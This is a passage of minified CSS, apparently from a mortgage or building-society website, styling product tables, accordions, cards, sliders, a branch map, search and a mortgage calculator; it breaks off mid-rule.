a.show-stack{--icon-size: 1.4em;font-size:1.1em;position:relative;padding-right:calc(var(--icon-size));max-width:-moz-max-content;max-width:max-content;margin:2em auto 0;display:block}div.product-stack a.show-stack:after{content:"";width:var(--icon-size);height:var(--icon-size);position:absolute;right:0;top:calc(50% - var(--icon-size) / 2);z-index:2;font-family:var(--font-feather);display:flex;align-items:center;justify-content:center;transform:scaleY(1);transition:transform .2s,top .2s;font-size:.8em}div.product-table{margin-bottom:var(--page-padding)}div.product-table>header{display:grid;gap:.5em;background:var(--cream);padding:1.5em var(--page-padding)}div.product-table>header .name{font-size:1.3em;color:var(--green);text-transform:uppercase;font-weight:700}div.product-table>header .summary{font-size:.9em}div.product-table div.table{--icon-size: 1.4em;overflow-x:auto;margin-right:calc(var(--icon-size) / -2);padding-right:calc(var(--icon-size) / 2)}div.product-table table thead{border-bottom:2px var(--grey-light) solid}div.product-table table tr{border-bottom:1px var(--grey-light) solid!important}div.product-table table tbody tr.product{padding-right:var(--icon-size);position:relative;cursor:pointer;transition:background-color .2s,color .2s}div.product-table table tbody tr.product:after{content:"";position:absolute;width:var(--icon-size);height:var(--icon-size);background:var(--blue);right:calc(var(--icon-size) / -2);top:calc(50% - var(--icon-size) / 2);border-radius:50%;transition:background-color .2s;border:1px solid white;box-sizing:border-box}div.product-table table tbody tr.product td:last-child:before{content:"";position:absolute;width:var(--icon-size);height:var(--icon-size);right:calc(var(--icon-size) / -2);top:calc(50% - var(--icon-size) / 2.1);color:#fff;z-index:2;font-family:var(--font-feather);display:flex;align-items:center;justify-content:center;transform:scaleY(1);transition:transform .2s,top .2s;font-size:.8em}div.product-table table tbody tr.product:hover{background:var(--grey-lighter)}div.product-table table tbody tr.product.open:after,div.product-table table tbody tr.product:hover:after{background:var(--green)}div.product-table table tbody tr.product.open{background:var(--grey-darker);color:#fff}div.product-table table tbody tr.product.open td{border-left:none;border-right:none;background:inherit}div.product-table table tbody tr.product.open td:last-child:before{transform:scaleY(-1);top:calc(50% - var(--icon-size) / 1.9)}div.product-table table td,div.product-table table th{text-align:center;min-width:7em;vertical-align:middle}div.product-table table th{background:none;font-size:.85em;font-weight:700;border-top:1px var(--grey) solid;width:20%}@media not (min-width:768px){div.product-table table{font-size:.9em}}.pullout{margin-bottom:2rem}@media(min-width:768px){.pullout{float:left;margin-right:2rem}.pullout.right{float:right;margin-left:2rem;margin-right:0}}@media not (min-width:380px){#recaptcha-general,[data-recaptcha]{transform:scale(.82);transform-origin:0 0}}.social a,a.social{--size: 2.5em;--image: url(/assets/img/icons/social/x-color.svg?v=1768487003141);text-indent:-9999px;background:var(--image) center/contain no-repeat;width:var(--size)!important;height:var(--size)!important;display:inline-flex}.social a.x,a.social.x{--image: url(/assets/img/icons/social/x-color.svg?v=1768487003141)}.social a.twitter,a.social.twitter{--image: url(/assets/img/icons/social/twitter-color.svg?v=1768487003141)}.social a.facebook,a.social.facebook{--image: url(/assets/img/icons/social/facebook-color.svg?v=1768487003141)}.social a.linkedin,a.social.linkedin{--image: url(/assets/img/icons/social/linkedin-color.svg?v=1768487003141)}.social a.youtube,a.social.youtube{--image: url(/assets/img/icons/social/youtube-color.svg?v=1768487003141)}nav.tab-bar{display:flex;flex-wrap:wrap;align-items:stretch;justify-content:center;margin-bottom:2em;gap:2px;border-radius:var(--border-radius);overflow:hidden}nav.tab-bar a.btn{--link-background: var(--cream);--link-active-background: var(--green-dark);font-size:.9em;font-weight:500;min-width:0;padding-top:.7em;padding-bottom:.7em;border:none;flex:1 1 auto;border-radius:0;max-width:none}@media(min-width:1100px){nav.tab-bar{width:-moz-max-content;width:max-content;margin-left:auto;margin-right:auto}}.tile-group{display:flex;flex-wrap:wrap;gap:2em;justify-content:center}@media not (min-width:768px){.tile-group{flex-direction:column;gap:1.5em}}@media(min-width:768px){.tile-group{gap:2.5em}}.tile{display:flex;flex-direction:column;align-items:center;text-align:center}@media not (min-width:768px){.tile{display:grid;grid-template-columns:auto 1fr;text-align:left;align-items:start;padding:1em 0;gap:0 1.5em;max-width:27em;margin:0 auto;width:100%}}@media(min-width:768px){.tile{flex:0 1 28%;min-width:0;box-sizing:border-box}}.tile .icon{--icon-size: 3.75em;border:3px solid var(--icon-color);border-radius:50%;padding:.5em;flex-shrink:0}@media not (min-width:768px){.tile .icon{grid-column:1;grid-row:1/3;align-self:start}}@media(min-width:768px){.tile .icon{margin-bottom:1.5em}}.tile .icon[data-name="values/forward-thinking"]{--icon-color: #6fa287}.tile .icon[data-name="values/better-together"]{--icon-color: #007672}.tile .icon[data-name="values/customer-led"]{--icon-color: #a7aca2}.tile .icon[data-name="values/responsible"]{--icon-color: #00968f;padding:.7em}.tile .icon[data-name="values/straight-forward"]{--icon-color: #a3aa83}.tile .icon[class*=icon-ben-]:before{content:"";font-size:1rem;width:8em;height:8em;display:block;margin:0 auto 1em;background:url(/assets/img/career-benefits/icon-ben-community.webp?v=1768487003141) center/contain no-repeat}@media not (min-width:768px){.tile .icon[class*=icon-ben-]:before{width:4em;height:4em}}.tile .icon.icon-ben-social-day:before{background-image:url(/assets/img/career-benefits/icon-ben-social.webp?v=1768487003141)}.tile .icon.icon-ben-community:before{background-image:url(/assets/img/career-benefits/icon-ben-community.webp?v=1768487003141)}.tile .icon.icon-ben-salary:before{background-image:url(/assets/img/career-benefits/icon-ben-salary.webp?v=1768487003141)}.tile .icon.icon-ben-family-friendly:before{background-image:url(/assets/img/career-benefits/icon-ben-family-friendly.webp?v=1768487003141)}.tile .icon.icon-ben-flex-working:before{background-image:url(/assets/img/career-benefits/icon-ben-flex-working.webp?v=1768487003141)}.tile .icon.icon-ben-funds:before{background-image:url(/assets/img/career-benefits/icon-ben-funds.webp?v=1768487003141)}.tile .icon.icon-ben-health-wellbeing:before{background-image:url(/assets/img/career-benefits/icon-ben-health-wellbeing.webp?v=1768487003141)}.tile .icon.icon-ben-holiday:before{background-image:url(/assets/img/career-benefits/icon-ben-holiday.webp?v=1768487003141)}.tile .icon.icon-ben-learning-dev:before{background-image:url(/assets/img/career-benefits/icon-ben-learning-dev.webp?v=1768487003141)}.tile .title{font-size:1.4em;font-weight:500;margin:0;line-height:1.3}@media not (min-width:768px){.tile .title{grid-column:2;grid-row:1}}@media(min-width:768px){.tile .title{margin-top:0;max-width:80%}}.tile .description{font-size:1em;line-height:1.5;margin:.5em 0 0;max-width:90%}@media not (min-width:768px){.tile .description{grid-column:2;grid-row:2;margin-top:0;font-size:.95em}}@media(min-width:768px){.tile .description{margin-top:0;max-width:85%}}.title+.tile .description{font-size:1em}.fire-block-usher .btn{margin-top:1em}.video-container{position:relative;padding-bottom:56.25%}.video-container>iframe{position:absolute;inset:0;width:100%;height:100%}.Accordion{list-style:none;padding-left:0}.Accordion .Accordion-item{background:var(--cream);text-align:left;padding:1em;zoom:1;border-radius:6px;box-shadow:none;display:flex;flex-direction:column;gap:1em}.Accordion .Accordion-item+.Accordion-item{margin-top:.5em}.Accordion .Accordion-item.is-active .Accordion-itemBody{display:block}.Accordion .Accordion-item.is-active .Accordion-itemBody--ol{position:relative;left:0;height:auto}.Accordion .Accordion-item.is-active .Accordion-itemToggle:after{transform:rotate(270deg)!important}.Accordion .Accordion-itemToggle{position:relative;display:flex;align-items:center;box-shadow:none;color:#004c45;font-weight:700;height:49px;margin-top:-.5em;margin-bottom:-.5em}.Accordion .Accordion-itemToggle:before{display:block;transition:transform .2s ease-in;line-height:30px;text-align:center;color:#fff;position:absolute;top:50%;right:0;transform:translateY(-50%);height:49px;width:51px;content:"";background:#fff;-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat}.Accordion .Accordion-itemToggle:after{content:"";position:absolute;top:calc(50% - 5px);right:20px;height:10px;width:12px;transform:rotate(90deg);background:var(--green-dark);-webkit-mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/icons/chevron.svg?v=1768487003141) center/contain no-repeat;box-shadow:none;transition:transform .2s ease-in}@media not (min-width:768px){.Accordion .Accordion-itemToggle{font-size:16px}}.Accordion .Accordion-itemBody{display:none;background-color:#fff;padding:24px;border-radius:6px}.Accordion .Accordion-itemBody:before,.Accordion .Accordion-itemBody:after{content:" ";display:block;height:0;overflow:hidden}.Accordion .Accordion-itemBody a.btn{margin:1.5em 0}.Accordion .Accordion-itemBody a.btn:last-child{margin-bottom:0}.Accordion .Accordion-itemBody.Accordion-itemBody--ol{display:block;position:absolute;left:-99999px;height:0;overflow:hidden}.Accordion .Accordion-itemBody.Accordion-itemBody--ol small{vertical-align:text-top}ol.Accordion>li:before{opacity:0;float:right}.Blockquote{position:relative;max-width:1132px;margin-left:auto;margin-right:auto;margin-bottom:20px}@media not (min-width:768px){.Blockquote{padding-top:74px}.Blockquote--noImage .Blockquote{padding-top:0}}@media(min-width:768px){.Blockquote{padding-left:100px;padding-right:28px}.Blockquote.Blockquote--alt{padding-left:28px;padding-right:100px}.Blockquote.Blockquote--noImage{padding-left:28px;padding-right:28px}}@media(min-width:1100px){.Blockquote{width:66.6666666667%;padding-left:32px;padding-right:32px}}.Blockquote .Blockquote-image{position:relative;display:inline-block;border-radius:50%;width:112px;height:112px;overflow:hidden;border:2px solid var(--green-dark);background-color:var(--green-dark)}@media not (min-width:768px){.Blockquote .Blockquote-image{margin-top:-74px}}@media(min-width:768px){.Blockquote .Blockquote-image{position:absolute;top:50%;left:0;transform:translate(-50%,-50%);width:144px;height:144px}}.Blockquote .Blockquote-image img{display:block;width:100%;height:100%;object-fit:cover}.Blockquote .Blockquote-card{position:relative;text-align:center;color:#fff;background-color:#004c45;padding:2.5em 4em;border-radius:.5em}.Blockquote .Blockquote-card blockquote{padding:0}@media not (min-width:768px){.Blockquote .Blockquote-card{padding:2.5em 2em}}.Blockquote .Blockquote-copy{quotes:"“" "”";font-size:16px;font-size:1.0666666667rem}@media(min-width:768px){.Blockquote .Blockquote-copy{font-size:18px;font-size:1.2rem}}@media(min-width:1100px){.Blockquote .Blockquote-copy{font-size:20px;font-size:1.3333333333rem}}.Blockquote .Blockquote-copy:before{content:open-quote;display:block;position:absolute;top:-28px;left:-36px;font-size:68px;color:#fff}.Blockquote .Blockquote-footer{margin-top:18px}@media(min-width:1100px){.Blockquote .Blockquote-footer{font-size:16px;font-size:1.0666666667rem}}.Blockquote .Blockquote-footer:before{content:"";display:block;width:65px;height:2px;margin:0 auto 12px;border-top:2px dashed rgba(255,255,255,.2)}.Blockquote .Blockquote-actions{text-align:center;padding-top:18px;display:flex;flex-wrap:wrap;gap:1em;justify-content:center;right:0;left:0}@media(min-width:768px){.Blockquote .Blockquote-actions{left:48px}}@media not (min-width:768px){.Blockquote .Blockquote-actions{flex-direction:column;align-items:center}}.Blockquote.Blockquote--large .Blockquote-quote{font-size:18px;font-size:1.2rem}.Blockquote.Blockquote--large .Blockquote-footer{margin-top:18px}.Blockquote.Blockquote--large .Blockquote-footer:before{content:"";display:block;width:36px;margin:0 auto 9px;height:2px;background-color:var(--grey-trans-light)}@media(min-width:768px){.Blockquote.Blockquote--noImage .Blockquote-card{padding:36px 48px}}@media(min-width:768px){.Blockquote.Blockquote--noImage .Blockquote-actions{left:0}}.Blockquote.Blockquote--noQuotes .Blockquote-copy:before{content:""}@media(min-width:768px){.Blockquote.Blockquote--alt .Blockquote-image{left:auto;right:0;transform:translate(50%,-50%);box-shadow:5px 0 16px -5px #0000004d}}@media(min-width:768px){.Blockquote.Blockquote--alt .Blockquote-actions{left:0;right:48px}}.Card{display:block;-webkit-text-decoration:none;text-decoration:none;text-align:left;z-index:9;position:relative;background-color:#fff;color:#000000db;box-shadow:none;border-radius:6px;overflow:hidden}.Card:after{content:"";display:table;clear:both}.Card+.Card{margin-top:24px}.Card .Card-heading{font-size:1.3em;font-weight:500;line-height:1.2}.Card .Card-headingLink{font-size:.8em;font-weight:500;color:var(--green)}.Card .Card-title{font-size:20px;font-size:1.3333333333rem}@media(min-width:768px){.Card .Card-title{font-size:22px;font-size:1.4666666667rem}}.Card .Card-title.link{color:var(--green)}.Card .Card-title.Card-title--heading{color:#007672}.Card .Card-type--link{line-height:1.2;color:#2d7959;-webkit-text-decoration:none;text-decoration:none}.Card .Card-body .btn,.Card .Card-cover .btn{margin-top:1.5em}.Card .Card-body{padding:16px}.Card .Card-cover{display:none;position:absolute;top:0;left:0;width:100%;height:100%;text-align:center;font-weight:700;background-color:#2d7959f5;color:#fff}.Card:hover .Card .Card-cover{display:block}.Card .Card-cover .icon{font-size:2.5em;margin-top:3px;display:inline-block;padding:10px;margin-bottom:10px;background:#0003;-webkit-mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat;mask:url(/assets/img/edges/blob.svg?v=1768487003141) center/contain no-repeat}.Card .Card-cover .Card-coverBody{display:table;width:100%;height:100%}.Card .Card-cover .Card-coverBodyInner{display:table-cell;vertical-align:middle}.Card .Card-attr{font-size:12px;font-size:.8rem;line-height:1.2;font-weight:600;margin-bottom:9px;text-transform:uppercase}.Card .Card-navItem{display:block;width:100%}.Card .Card-navLink{font-size:calc(var(--page-font-size) * .9)}.Card .Card-splash{position:relative;padding:6px;border-radius:0 2px 0 0;overflow:hidden}.Card .Card-splash:only-child{height:100%}.Card .Card-splash:only-child img{object-fit:cover;display:block;width:100%;height:100%}@media(min-width:768px){.Card .Card-splash{width:30%;float:left;margin-right:12px}}.Card .Card-splash .Card-splashImg{width:100%;height:auto;display:block}.Card .Card-splash+.Card-body{text-align:left;padding-top:6px;padding-bottom:6px}@media(min-width:768px){.Card.Card--large{min-height:145px}}.Card.Card--large .Card-heading{font-size:inherit}.Card.Card--large .Card-body{padding:18px}@media(min-width:768px){.Card.Card--large .Card-body{padding:30px 24px}}.Card.Card--large .Card-copy{margin-top:3px}@media(min-width:768px){.Card.Card--large .Card-copy{margin-top:6px}}.Card.Card--XL .Card-body{padding:24px 18px}@media(min-width:768px){.Card.Card--XL .Card-body{padding:36px}}.Card.Card--promo{padding:12px 18px}@media not (min-width:768px){.Card.Card--promo{text-align:center}}@media(min-width:768px){.Card.Card--promo{padding:18px 24px}}.Card.Card--promo:after{content:"";display:table;clear:both}.Card.Card--promo .Card-body{text-align:center}.Card.Card--usher{position:relative;padding:12px 65px 12px 18px;height:100%}@media(min-width:768px){.Card.Card--usher{padding:12px 72px 12px 12px}}@media(min-width:1100px){.Card.Card--usher{padding:12px 72px 12px 18px}}.Card.Card--usher:after{display:block;position:absolute;top:50%;right:18px;font-size:42px;color:#004c45;content:"";height:52px;width:54px;background:url(/assets/img/widgets/blob-green-chevron.svg?v=1768487003141) center/contain no-repeat;border-radius:0;margin:0;transform:translateY(-50%)}.Card.Card--usher .Card-copy{font-size:14px;font-size:.9333333333rem;font-weight:600}.fire-block-usher .Card{border:0;padding:32px 24px;color:#353535;height:100%}.fire-block-usher .Card .Card-copy{font-size:22px;font-weight:400}.fire-block-html .Card{padding:0;background:#f6f5ef;border:none}.fire-block-team .Card,.fire-block-downloadCards .Card{background:#fff;border:0;border-radius:6px;overflow:hidden;background-image:none}.fire-block-team .Card:hover,.fire-block-downloadCards .Card:hover{box-shadow:none}.fire-block-team .Card .Card-cover,.fire-block-downloadCards .Card .Card-cover{background-color:#004c45}.fire-block-team .Card .Card-cover .Card-coverBody,.fire-block-downloadCards .Card .Card-cover .Card-coverBody{font-size:18px;font-family:FSLucas;text-transform:none;font-weight:400}.fire-block-team .Card .Card-body .Card-heading,.fire-block-downloadCards .Card .Card-body .Card-heading{font-size:18px;font-family:FSLucas;margin-bottom:5px;font-weight:700}.fire-block-team .Card .Card-body .Card-heading.Card-type--link,.fire-block-downloadCards .Card .Card-body .Card-heading.Card-type--link{color:#004c45}.fire-block-team .Card .Card-body{padding:24px;border:0}.fire-block-downloadCards .Card .Card-body{padding:32px 24px;border:0}.fire-block-downloadCards .Card .Card-body .Card-copy{font-size:18px;font-family:FSLucas;font-weight:300}a.Card{background:#f6f5ef;border:0;color:#353535;border-radius:6px;transition:background-color .2s!important}a.Card:hover,a.Card:focus{color:#353535;background:#faf9f6}a.Card:hover .Card-type--link{color:#1c8267}a.Card .Card-type--link{color:#004c45;transition:color .2s ease-in-out}.fire-block-mortgageSelector .Card-body,.fire-block-laterLifeSelector .Card-body{background-image:url(/assets/img/textures/paper.webp?v=1768487003141);background-position:top center;background-repeat:repeat;background-size:auto}.card-group .Card{margin-top:0;flex:1 1 20%}@media not (min-width:768px){.card-group .Card{flex:0 1 100%}}.Card-nav{padding-left:0;list-style:none;margin-top:0;margin-bottom:0}.Card-nav .Card-navItem.is-active .Card-navLink--chevron{box-shadow:inset 0 -2px 0 var(--grey-trans-light)}.Card-nav .Card-navItem.is-active .Card-navLink--chevron:after{opacity:1;transition:opacity .2s}.Card-nav .Card-navItem+.Card-navItem{margin-top:3px}.Card-nav .Card-navLink{font-weight:500;box-shadow:none;transition:color .2s}@media(min-width:768px){.Card-nav .Card-navLink{padding-top:4px;padding-bottom:2px}}.Card-nav .Card-navLink.Card-navLink--m{line-height:1.4}@media(min-width:768px){.Card-nav .Card-navLink.Card-navLink--m{padding-top:4px;padding-bottom:2px;margin-top:3px}}.Card-nav+.Card-attr{margin-top:30px}.DataGrid--border{border:1px solid #338e76;padding:0;border-radius:6px;margin-bottom:15px}@media(min-width:768px){.DataGrid--border{padding-top:9px;padding-bottom:9px}}@media(min-width:1100px){.DataGrid--border{padding-top:12px;padding-bottom:12px}}.DataGrid--contrast{border:1px solid rgba(255,255,255,.26)}.DataGrid-item{display:inline-block;vertical-align:top;font-size:20px;font-size:1.3333333333rem;line-height:1.1;font-weight:700;text-align:center;padding:12px}@media(min-width:768px){.DataGrid-item{font-size:23px;font-size:1.5333333333rem}}@media(min-width:1100px){.DataGrid-item{font-size:26px;font-size:1.7333333333rem}}.DataGrid-item+.DataGrid-item{margin-left:-4px;border-left:1px dashed #338e76}.DataGrid--contrast .DataGrid-item+.DataGrid-item{border-color:#ffffff42}.DataGrid-label{font-size:8px;font-size:.5333333333rem;line-height:1;font-weight:600;text-transform:uppercase;letter-spacing:1px}@media(min-width:768px){.DataGrid-label{font-size:10px;font-size:.6666666667rem}}@media(min-width:1100px){.DataGrid-label{font-size:11px;font-size:.7333333333rem}}.Search{top:1px;right:10px;z-index:9998;background-color:unset;box-shadow:unset;margin:15px 0;display:none}@media not (min-width:768px){.Search{position:fixed;inset:auto 0 0;transform:translateY(-55px);transition:transform .3s ease-in}}@media(min-width:768px){.Search{min-width:340px}}@media(min-width:1400px){.Search{right:0}}@media(min-width:768px)and (min-height:540px){.Search{max-height:380px}}@media(min-width:768px)and (min-height:768px){.Search{max-height:460px}}.Search.is-active{display:block}@media not (min-width:768px){.Search.is-active{margin-bottom:0;transform:translateY(-63px)}}.Search .icon-item{--icon-background: var(--cream);--icon-color: var(--grey);position:absolute;top:calc(50% - 1.2em)}.Search .close{--bubble-padding: .8em;--icon-color: var(--green-dark);--icon-size: .9em;right:0;display:block;width:auto;height:auto}.Search .close:hover,.Search .close:focus{--icon-color: white;--icon-background: var(--green)}@media not (min-width:768px){.Search .close{display:none}}.Search form{max-width:1000px;margin:0 auto;padding-right:162px;padding-left:50px}@media(min-width:1100px){.Search form{padding-right:220px;padding-left:70px}}@media(min-width:1400px){.Search form{padding-right:100px}}@media(min-width:1600px){.Search form{padding-right:0}}@media not (min-width:768px){.Search form{padding-right:0;padding-left:0}}.Search .Search-inputWrap{max-width:100%;margin:0 24px;position:relative}.Search .Search-inputWrap form{align-items:center;display:flex}@media not (min-width:768px){.Search .Search-inputWrap{margin:0;background:#fff;padding:15px;border-top:2px solid #bbb}}@media(min-width:1100px){.Search .Search-inputWrap{margin:0 50px}}.Search .Search-input{border:none;border-bottom:2px solid #f6f5ee;padding:0 100px 0 0;text-align:left;height:65px;margin-right:20px;width:100%;border-radius:0}.Search .Search-input:focus{border-color:#e8e7de}@media not (min-width:768px){.Search .Search-input{padding:0 18px 0 60px}}.Search .Search-input::-moz-placeholder{font-size:22px;font-weight:500;color:#00443d;text-align:left}.Search .Search-input::placeholder{font-size:22px;font-weight:500;color:#00443d;text-align:left}@media not (min-width:768px){.Search .Search-input::-moz-placeholder{text-align:left;font-size:18px}.Search .Search-input::placeholder{text-align:left;font-size:18px}}.Slick{max-width:1600px;margin-left:auto;margin-right:auto;background-color:var(--green)}.Slick>div+div{display:none}.Slick.has-credits{margin-bottom:1.35em;overflow:visible}.Slick .credits{background:#fff;color:var(--grey-dark);height:1.25em;display:block!important;position:absolute;top:100%;width:100%;text-align:center;line-height:1.05}.Slick .credits>*{opacity:.5;font-size:.65em;font-style:italic}.Slick .credits a{--link-color: var(--grey-dark)}.Slick .credits a:hover{opacity:1}.Slick-panel{position:relative;overflow:clip;display:flex;flex-direction:column;min-height:24em;padding-top:43.3333333332%}@media not (min-width:768px){.Slick-panel{padding-top:0}.Slick-panel>img{height:auto;position:relative;min-height:16em}}@media(min-width:768px){.Slick-panel{padding-top:0;padding-bottom:43.3333333332%}}@media(min-width:1100px){.Slick-panel{padding-bottom:43.3333333332%}}@media(min-width:1400px){.Slick-panel{padding-bottom:43.3333333332%}}.Slick-block{overflow:clip;display:flex;align-items:center}.Slick-block:after{content:"";display:table;clear:both}.Slick-panel--right .Slick-block{justify-content:flex-end}.Slick-panel--imageOnly .Slick-block{color:#fff}@media not (min-width:768px){.Slick-block{margin-top:-2em}}@media(min-width:768px){.Slick-block{width:100%;max-width:1132px;position:absolute;inset:0 0 0 50%;transform:translate(-50%)}}.Slick-card{--rotate: -2deg;position:relative;color:#fff;border:0!important;text-align:center;padding:3.5em 3em;width:41.6666666667%;z-index:1}.Slick-card:before{content:"";position:absolute;inset:0;background:var(--bu-color);-webkit-mask:url(/assets/img/edges/card.svg?v=1768487003141) center/100% 100% no-repeat;mask:url(/assets/img/edges/card.svg?v=1768487003141) center/100% 100% no-repeat;z-index:-1}.section-commercial .Slick-card,.section-intermediaries .Slick-card{--rotate: 0deg !important;padding:3em 2em}.section-commercial .Slick-card:before,.section-intermediaries .Slick-card:before{-webkit-mask-image:url(/assets/img/edges/card-commercial.svg?v=1768487003141);mask-image:url(/assets/img/edges/card-commercial.svg?v=1768487003141)}.Slick-card>*{margin-left:auto!important;margin-right:auto!important}.Slick-card>*:not(.btn){max-width:28rem}.Slick-card a{--link-color: currentColor;--link-hover-color: currentColor}.Slick-card a:hover{-webkit-text-decoration:underline;text-decoration:underline}@media not (min-width:1100px){.Slick-card{padding:2.5em;width:50%}.Slick-card .btn{font-size:.9em}}@media not (min-width:768px){.Slick-card{width:100%!important;background-size:120% 100%;padding:2.5em 1.5em;display:flex;flex-direction:column;align-items:center;justify-content:center;left:0!important;right:0!important}.section-commercial .Slick-card,.section-intermediaries .Slick-card{padding:1.5em}.agile:not(.agile--disabled) .Slick-card{padding-bottom:4em}.Slick-card:before{inset:0 -20% -20%}}@media(min-width:768px){.Slick-card{margin-left:16px;position:absolute;top:50%;transform:translateY(var(--translateY, -50%)) rotate(var(--rotate, 0deg));margin-top:-23px}}.Slick-card .Slick-cardCopy{line-height:1.3;margin-top:12px;font-size:1.1em}@media not (min-width:1400px){.Slick-card .Slick-cardCopy{font-size:1em}}@media not (min-width:1100px){.Slick-card .Slick-cardCopy{font-size:.9em}}.Slick-panel--centerBottom .Slick-card .Slick-cardCopy{margin-left:auto;margin-right:auto}@media(min-width:768px){.Slick-panel--centerBottom .Slick-card .Slick-cardCopy{text-align:center}}.Slick-panel--centerBottom .Slick-card .Slick-cardCopy p{margin:0}@media(min-width:768px){.Slick-card .Slick-cardCopy small{font-size:10px;font-size:.6666666667rem}}.Slick-card .Slick-cardHeading{--font-size: 1.85;color:inherit;margin:0;font-family:var(--font-kind);text-transform:uppercase;text-align:center;line-height:1.025}@media not (min-width:1100px){.Slick-card .Slick-cardHeading{--font-size: 1.5}}@media not (min-width:768px){.Slick-card .Slick-cardHeading span{font-size:22px}}.Slick-panel--center .Slick-card .Slick-cardHeading{margin-left:auto;margin-right:auto}.Slick-panel--right .Slick-card .Slick-cardHeading{margin-left:auto;margin-right:0}.Slick-panel--card .Slick-card .Slick-cardHeading{max-width:100%}@media(min-width:768px){.Slick-panel--centerBottom .Slick-card .Slick-cardHeading{display:none}}.Slick-card .Slick-cardHeading span{font-family:var(--font-ello);text-transform:lowercase;display:block;color:#27b791;font-size:44px;text-align:center}.Slick-card .oneHalf--tab{width:100%}@media(min-width:768px){.Slick-panel--card .Slick-card{width:66.6666666667%}}.Slick-panel--left .Slick-card{left:1em}.Slick-panel--right .Slick-card{--rotate: 2deg;right:1em;left:auto}@media(min-width:768px){.Slick-panel--center .Slick-card{margin-left:auto;margin-right:auto;text-align:center}}@media(min-width:768px){.Slick-panel--centerBottom .Slick-card{--translateY: 0;padding:36px;top:auto;bottom:12px;background:transparent;color:#004c45}.Slick-panel--centerBottom .Slick-card small{margin-top:10px}}@media(min-width:1100px){.Slick-panel--centerBottom .Slick-card{padding:36px;bottom:24px}}.Slick-panel--imageOnly .Slick-card{display:none!important}.Slick-card .btn{margin-top:1.5em}.Slick-panel--imageOnly{display:block}.Slick-notice{max-width:1600px;margin-left:auto;margin-right:auto;font-weight:700;padding:12px 16px;text-align:center;background-color:#d9d9d6;color:#000000bd}div.area-map{position:relative}div.area-map>.map{width:100%;height:100%;overflow:hidden;position:relative}div.area-map>.map>div{overflow:hidden}div.area-map>nav{padding:.35em;display:flex;gap:.35em;flex-direction:column;background:var(--grey-lighter);border-radius:.5em;box-shadow:0 0 .75em #0000001a}div.area-map>nav a{--link-color: var(--text-color);--link-hover-color: white;--link-background: white;--link-hover-background: var(--green);font-size:.85em;display:flex;gap:.6em;align-items:center;border-radius:.3em;padding:.45em 1em .45em .6em;line-height:1.1}div.area-map>nav a .body{display:grid;gap:.35em}div.area-map>nav a .icon{font-size:1.4em}div.area-map>nav a .address{font-weight:700}div.area-map>nav a .opening{font-weight:300;font-size:.9em}div.area-map>nav a .lunch{font-size:.7em;font-style:italic;opacity:.5}div.area-map>nav a.closed{--link-color: var(--red);--link-hover-background: var(--red)}@media(min-width:768px){div.area-map{height:90vh;overflow:hidden}div.area-map>.map{inset:0;position:absolute}div.area-map>nav{position:absolute;top:3.5em;bottom:1.5em;left:1em;overflow:scroll;height:calc(100% - 5em);width:16rem}div.area-map>nav a{font-size:.8em}}@media not (min-width:768px){div.area-map>.map{height:75vh}}.map.branch{min-height:15em}dialog.buoy{opacity:0;position:fixed;z-index:9995;overflow:hidden;left:1em;right:1em;box-shadow:0 0 6px 3px #00000017;display:flex;justify-content:space-between;align-items:center;border:none;gap:1.5em;border-radius:.5em;transition:opacity .3s;width:calc(100% - 2em);box-sizing:border-box}dialog.buoy[open]{opacity:1}dialog.buoy a.close{display:block;position:absolute;top:.35em;right:.35em;padding:.35em;line-height:0;color:var(--grey-mid);--icon-size: .6em}dialog.buoy .btn{padding-top:.5em;padding-bottom:.5em;font-size:.95em;white-space:nowrap;flex:1 1 max-content;min-width:-moz-max-content;min-width:max-content}dialog.buoy .body{color:var(--text-color)}dialog.buoy div.body{font-size:1.6em;text-wrap:balance}@media not (min-width:1100px){dialog.buoy div.body{font-size:1.3em}}@media not (min-width:900px){dialog.buoy div.body{font-size:1.1em}dialog.buoy .btn{font-size:.9em}}@media(min-width:768px){dialog.buoy{bottom:1em;padding:1em 3em}dialog.buoy .mobile-copy{display:none}}@media(min-width:1100px){dialog.buoy{padding-left:5em;padding-right:5em}}@media not (min-width:768px){dialog.buoy{bottom:5em;padding:1em 2.5em 1em 4em}dialog.buoy:before{content:"";position:absolute;top:0;left:0;height:100%;width:3rem;background-color:#1c8267}dialog.buoy div.body,dialog.buoy .btn{display:none}dialog.buoy .mobile-copy>.icon{position:absolute;top:50%;font-size:1.65em;text-align:center;transform:translateY(-55%);left:0;width:3rem;color:#fff}}div.calculator{max-width:540px;width:100%;margin:0 auto;text-align:left}div.calculator div.fields{max-width:40em}div.calculator div.form{display:grid;gap:1em;max-width:30em;margin-left:auto;margin-right:auto}div.calculator div.title{margin-bottom:1em;max-width:40em;text-align:center}div.calculator div.title ul{width:75%;text-align:left;margin-left:auto;margin-right:auto}div.calculator div.intro{margin-bottom:2em}div.calculator div.disclaimer{text-align:left}div.calculator div.intro+div.disclaimer{padding:.5em 1.2em;border-radius:.5em;background:#f7f6f680}div.calculator div.results{margin:2em 0;font-size:1.1em;text-align:center;line-height:1.1}div.calculator div.results .positive{color:green}div.calculator div.results .negative{color:red}div.calculator div.results span.value{font-size:1.5em;font-weight:700;display:block}div.calculator div.results span.label{font-size:.9em;color:#888}div.calculator div.results div.compare{border-bottom:2px solid #ddd;padding:0 0 1em;margin-bottom:1em}div.calculator div.results div.compare:last-child{border-bottom:none;padding-bottom:0;margin-bottom:0}div.calculator div.results div.compare p{margin-bottom:2em}div.calculator div.results div.compare div.values{display:flex;justify-content:space-between;align-items:center;max-width:25em;margin:1em auto;width:100%}div.calculator div.results div.compare div.values>div{text-align:center;flex:1 1 50%}div.calculator div.results div.change{padding:1em 0}div.calculator div.results div.change:last-child{padding-bottom:0}div.calculator div.results div.change p:last-child{margin-bottom:0}div.calculator div.results div.compact{font-size:.95em;border:none}div.calculator div.results div.compact div.values{margin-top:0;margin-bottom:0}div.calculator div.results div.compact p{margin-bottom:1em;font-size:.9em;opacity:.8}div.calculator div.buttons{display:flex;align-items:center;gap:1.5em;margin-top:2em;justify-content:space-between}div.calculator div.buttons a:not(.btn){font-size:.9em}div.calculator div.buttons a:only-child{margin-left:auto;margin-right:auto}div.calculator div.buttons span.icon{margin-right:.5em}@media not (min-width:540px){div.calculator div.buttons{flex-direction:column}}div.calculator.mortgage{transition:max-width .1s 